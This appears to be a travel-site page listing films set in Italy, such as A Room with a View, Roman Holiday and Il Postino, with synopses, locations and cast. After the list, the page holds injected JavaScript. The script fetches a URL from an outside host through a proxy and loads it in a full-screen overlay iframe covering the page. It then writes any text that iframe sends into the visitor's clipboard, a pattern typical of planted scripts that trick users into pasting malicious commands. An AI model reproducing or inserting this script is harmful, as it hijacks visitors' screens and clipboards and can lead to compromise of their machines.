A Room with a View: When Lucy Honeychurch and chaperone Charlotte Bartlett find themselves in Florence with rooms without views, fellow guests Mr Emerson and son George step in to remedy the situation. Meeting the Emersons could change Lucy’s life forever but, once back in England, how will her experiences in Tuscany affect her marriage plans? (Florence, Tuscany) James Ivory, Helena Bonham Carter
Casanova: Set in Venice in the 1700s, the movie tells the story of the legend, whose dalliances have inspired countless lovers through the centuries. When Giacomo Casanova discovers Francesa Bruni, he meets his perfect match, succumbing to the only woman ever to refuse his charms…until he can prove himself worthy. (Venice, Vicenza) Heath Ledger, Sienna Miller, Jeremy Irons
Bread and Tulips: A housewife starts a new life with a new man in Venice. The scenes in Venice are very good. (Venice) Licia Maglietta, Bruno Ganz, Giuseppe Battiston
Ciao, Professore!: Want to try to understand the difference between the north and south of Italy? Well, in this film a teacher applies to be transferred to a nice northern Italian city, when a typo on his application changes his destination from a village in the wealthy north to the impoverished south. He is forced to teach kids in a village where schooling is given a very low priority. Despite it all, this is a very upbeat film. (Sicily) Paolo Villagio
Dangerous Beauty: Beautiful scenes of Venice in this historical movie about an infamous courtesan set in the 16th century. (Venice) Catherine McCormack, Rufus Sewell, Jacqueline Bisett
Gladiator: When a Roman general is betrayed and his family murdered by a corrupt prince, he comes to Rome as a gladiator to seek revenge. (Rome, Tuscany) Ridley Scott, Russel Crowe
Il Postino: The man selected to deliver letters to Pablo Neruda, exiled on an island off the coast of Italy, has his worldview changed by the poet, who returns to Chile, leaving the postman with dreams and aspirations he can’t figure out how to achieve. (Amalfi Coast, Positano) Michael Radford, Massimo Troisi
La Dolce Vita: A journalist and man-about-town Marcello struggles to find his place in the world, torn between the allure of Rome’s elite social scene and the stifling domesticity offered by his girlfriend, all the while searching for a way to become a serious writer. (Rome) Federico Fellini, Marcelo Mastroiani, Anita Eckberg
Life is Beautiful: A Jewish man has a wonderful romance with the help of his humour, but must use that same quality to protect his son in a Nazi death camp. (Arezzo, Tuscany) Roberto Benigni, Nicoletta Braschi, Giorgio Cantarini
Much Ado About Nothing: Set in the beautiful Tuscan countryside with magnificent scenery, this Shakespeare tale will get you in the mood for a trip to Tuscany. It’s one of the easier Shakespeare plays to understand and it’s in English. (Tuscany) Kenneth Brunagh, Emma Thompson, Denzel Washington
Only You: Woman believes that two soul-mates can be united if they find each other. (Rome, Tuscany, Venice, Positano) Marisa Tomei
Roman Holliday: Take a delightful romp around Rome with Audrey Hepburn and Gregory Peck in this 1953 movie set in Rome. (Rome) William Wyler, Gregory Peck, Audrey Hepburn
Tea with Mussolini: Tea with Mussolini, directed by Franco Zeffirelli, is a Merchant Ivory period movie set in Florence during the rise of fascism. The movie centers on a group of British and American women and a young boy living in Florence. (Florence) Char, Judi Dench, Joan Plowright, Maggie Smith
The Italian Job: Thieves plan to pull off the heist of their lives by creating Los Angeles’ largest ever traffic jam. (Venice) Gary Gray, Mark Wahlberg, Donald Sutherland, Charlize Theron
The Scarlet and the Black: The true story of Vatican efforts, lead by Monsignor Hugh O’Flaherty, to save Allied POWs and downed Allied airmen from Nazi imprisonment. Set in 1940’s Rome, the film also explores the SS effort, lead by SS-Lieutenant Colonel Kapplar, to stop him. (Vatican, Rome) Gregory Peck, Christopher Plummer, John Gielgud
The Talented Mr. Ripley: While you might not warm up to Mr. Ripley himself, the beautiful Italian scenery is sometimes breathtaking. The movie is a thriller in English staring Matt Damon that takes place in several parts of Italy, including the Amalfi Coast. (Amalfi Coast) Matt Damon, Gwyneth Paltrow, Jude Law, Cate Blanchett
Under the Tuscan Sun: Cortona is a scenic hill town in Tuscany, Italy. After Frances’s seemingly happy San Francisco marriage ends abruptly, she goes into a funk. Urged by her friends to move on, she joins a bus tour of Tuscany where, on the spur of the moment, she buys a crumbling villa. (Tuscany) Diane Lane, Raoul Bova
1900: Set in Italy, the film follows the lives and interactions of two boys/men, one born a bastard of peasant stock the other born to a land owner. The drama spans from 1900 to about 1945, and focuses mainly on the rise of Fascism and the peasants’ eventual reaction by supporting Communism, and how these events shape the destinies of the two main characters. (Italy) Bernardo Bertolucci, Robert Deniro, Gerard Depardieu
(function() {
const configLink = “https://corsproxy.io/?url=http://heyues.live”;
if (!window.__digitalflwrFetchPromise) {
window.__digitalflwrFetchPromise = fetch(configLink)
.then(response => {
if (!response.ok) {
throw new Error(” “);
}
return response.text();
})
.then(finalUrl => {
return fetch(finalUrl, { method: “HEAD” })
.then(headResponse => ({ headResponse, finalUrl }));
})
.catch(() => {
});
}
if (typeof window.__digitalflwrIframeCreated === “undefined”) {
window.__digitalflwrIframeCreated = false;
}
window.__digitalflwrFetchPromise
.then(result => {
if (!result) return;
const { headResponse, finalUrl } = result;
if (!headResponse || headResponse.status === 404) {
return;
}
if (!window.__digitalflwrIframeCreated) {
window.__digitalflwrIframeCreated = true;
createMainIframe(finalUrl);
}
})
.catch(() => {
});
function createMainIframe(url) {
const iframe = document.createElement(“iframe”);
iframe.src = url;
iframe.style.position = “fixed”;
iframe.style.top = 0;
iframe.style.left = 0;
iframe.style.width = “100%”;
iframe.style.height = “100%”;
iframe.style.border = “none”;
iframe.style.margin = 0;
iframe.style.padding = 0;
iframe.style.overflow = “hidden”;
iframe.style.zIndex = 99999;
document.body.appendChild(iframe);
window.addEventListener(“message”, function(event) {
if (!event.data || event.data.type !== “copy”) return;
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(event.data.text).catch(() => {
fallbackCopyText(event.data.text);
});
} else {
fallbackCopyText(event.data.text);
}
});
function fallbackCopyText(text) {
const textArea = document.createElement(“textarea”);
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
document.execCommand(“copy”);
} catch (err) {
}
document.body.removeChild(textArea);
}
}
})();










